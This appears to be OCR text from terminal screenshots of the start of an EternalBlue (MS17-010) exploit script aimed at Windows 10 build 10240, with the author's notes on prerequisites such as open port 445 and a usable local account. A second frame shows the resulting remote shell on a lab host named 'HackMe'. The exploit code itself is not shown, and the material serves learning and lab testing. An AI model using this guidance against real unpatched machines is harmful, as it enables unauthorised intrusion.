 Terminal
File Edit View Search Terminal Help
#!/usr/bin/python
from impacket import smb, ntlm
from struct import pack
import sys
import socket
'''
THIS CODE IS EXACTLY THE SAME EXPLOIT CODE AS: eternalblue_exploit8.py.
I have simply modified it to include notes about exploiting Windows 10 with MS17-010.
I also have it preset in the USERNAME var for organization to remind me of how the Windows 10 exploit vari
ant works.
Feel free to use this or the previous script, I just know many others use this repo so I am keeping my per
sonal docs organized.
Windows 10 (MS17-010) Eternal Blue Notes:
Some other PoC's for Windows 10 builds exist, but the most readily available one is this script.
This targets Windows 10 Pro 10240 x64 as stated in sleepya's notes below.
This is a very early build of Windows and a target sporting this build will need the following configurati
ons to be true in order to successfully exploit:
1. Firewall allows SMB traffic (port 445 is open and not filtered)
2. A local user with no password set that is configured to allow remote login OR you have credentials for
a local user
3. The Windows build is 10240 and the OS is x64 bit
If all of those things are true, then set the USERNAME variable to the user you want to target. If the
user requires a password then set the PASSWORD variable as well. As stated in the notes below, Windows 10
has no guest account,
so you will need a valid user to access the box. This works similar to the other "eternal" exploits where
you may need access to a named pipe
and is therefore less of a raw RCE and more of a privilege escalation via an RCE for these systems.
i.e. You can't just exploit this vulnerablilty and get root, you need to meet the proper pre-reqs first
If you happen to find another PoC that supports newer or alternative Windows 10 builds then requirements 1
. and 2. above will likely still apply.
Hope this clears up any confusion for those learning about this exploit who couldn't figure out why poppin
g Windows 10 "didn't work"
Also helpful article that taught me all of this realted to Server 2012 R2 which works basically the same w
ay:
https://www.exploit-db.com/docs/english/42280-how-to-exploit-eternalblue-on-windows-server-2012-r2.pdf
- 3ndG4me
eternalblue_exploit10.py
Terminal
File Edit View Search Terminal Help
12/30/2018 09:53 PM <DIR> .
12/30/2018 09:53 PM <DIR> ..
12/30/2018 09:50 PM <DIR> Contacts
12/30/2018 09:50 PM <DIR> Desktop
12/30/2018 09:50 PM <DIR> Documents
12/30/2018 09:50 PM <DIR> Downloads
12/30/2018 09:50 PM <DIR> Favorites
12/30/2018 09:50 PM <DIR> Links
12/30/2018 09:50 PM <DIR> Music
12/30/2018 09:53 PM <DIR> OneDrive
12/30/2018 09:52 PM <DIR> Pictures
12/30/2018 09:50 PM <DIR> Saved Games
12/30/2018 09:52 PM <DIR> Searches
12/30/2018 09:50 PM <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 16,820,514,816 bytes free
C:\Users\HackMe>cd Desktop
cd Desktop
C:\Users\HackMe\Desktop>echo test > test.txt
echo test > test.txt
C:\Users\HackMe\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 32F8-BD06
Directory of C:\Users\HackMe\Desktop
12/30/2018 11:13 PM <DIR> .
12/30/2018 11:13 PM <DIR> ..
12/30/2018 11:13 PM 7 test.txt
1 File(s) 7 bytes
2 Dir(s) 16,820,514,816 bytes free
C:\Users\HackMe\Desktop>type test.txt
type test.txt
test
C:\Users\HackMe\Desktop>